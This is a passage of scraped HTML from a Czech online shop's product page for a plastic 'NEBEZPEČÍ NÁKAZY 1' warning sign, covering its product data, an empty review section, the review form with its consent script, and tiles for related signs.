cedule&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/608-cedule-nebezpeci-nakazy-1.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:140,&quot;price_without_reduction&quot;:140,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9991,&quot;quantity_all_versions&quot;:9991,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;b\u00edl\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010derven\u00e1 + \u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;plast&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;220mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;160mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;\u010dist\u00e1, b\u00edl\u00e1&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-small_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-cart_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-home_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-medium_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-large_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-small_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-home_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-large_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1847&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1845-small_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1845-cart_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1845-home_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1845-medium_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1845-large_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1845-small_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1845-home_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1845-large_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1845&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-small_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-cart_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-home_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-medium_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-large_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-small_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-home_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1847-large_default\/cedule-nebezpeci-nakazy-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1847&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:140,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>C-NEBEZPECINAKAZY1</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">bílá</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">červená + černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">plast</dd>
                      <dt class="name">výška</dt>
            <dd class="value">220mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">160mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">čistá, bílá</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=608"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=608" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/1847-medium_default/cedule-nebezpeci-nakazy-1.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Cedule NEBEZPEČÍ NÁKAZY 1</p>
              
                <div itemprop="description"><p>Cedule s motivem <b>NEBEZPEČÍ NÁKAZY </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "70ed5509edf8b5bf9bd53742e5c360a1e45a8b1a";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>Zákazníci, kteří si koupili tento produkt, koupili také:</h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="642" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/642-cedule-zakaz-vstupu-soukromy-pozemek-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1949-home_default/cedule-zakaz-vstupu-soukromy-pozemek-1.jpg"
                alt="Cedule ZÁKAZ VSTUPU..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1949-large_default/cedule-zakaz-vstupu-soukromy-pozemek-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/642-cedule-zakaz-vstupu-soukromy-pozemek-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/642-cedule-zakaz-vstupu-soukromy-pozemek-1.html">Cedule ZÁKAZ VSTUPU...</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="642" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="675" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/675-cedule-fotopast-2.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2048-home_default/cedule-fotopast-2.jpg"
                alt="Cedule FOTOPAST 2"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2048-large_default/cedule-fotopast-2.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/675-cedule-fotopast-2.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/675-cedule-fotopast-2.html">Cedule FOTOPAST 2</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="675" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="633" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/633-cedule-vstup-pouze-pro-zamestnance-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1922-home_default/cedule-vstup-pouze-pro-zamestnance-1.jpg"
                alt="Cedule VSTUP POUZE PRO..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1922-large_default/cedule-vstup-pouze-pro-zamestnance-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/633-cedule-vstup-pouze-pro-zamestnance-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/633-cedule-vstup-pouze-pro-zamestnance-1.html">Cedule VSTUP POUZE PRO...</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="633" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="961" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/961-cedule-protipozarni-dvere-2.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2878-home_default/cedule-protipozarni-dvere-2.jpg"
                alt="Cedule PROTIPOŽÁRNÍ DVEŘE 2"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2878-large_default/cedule-protipozarni-dvere-2.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/961-cedule-protipozarni-dvere-2.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/961-cedule-protipozarni-dvere-2.html">Cedule PROTIPOŽÁRNÍ DVEŘE 2</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  130 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="961" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="723" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/723-cedule-unikovy-vychod-vpravo-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2191-home_default/cedule-unikovy-vychod-vpravo-1.jpg"
                alt="Cedule ÚNIKOVÝ VÝCHOD VPRAVO 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2191-large_default/cedule-unikovy-vychod-vpravo-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/723-cedule-unikovy-vychod-vpravo-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/723-cedule-unikovy-vychod-vpravo-1.html">Cedule ÚNIKOVÝ VÝCHOD VPRAVO 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  130 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="723" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
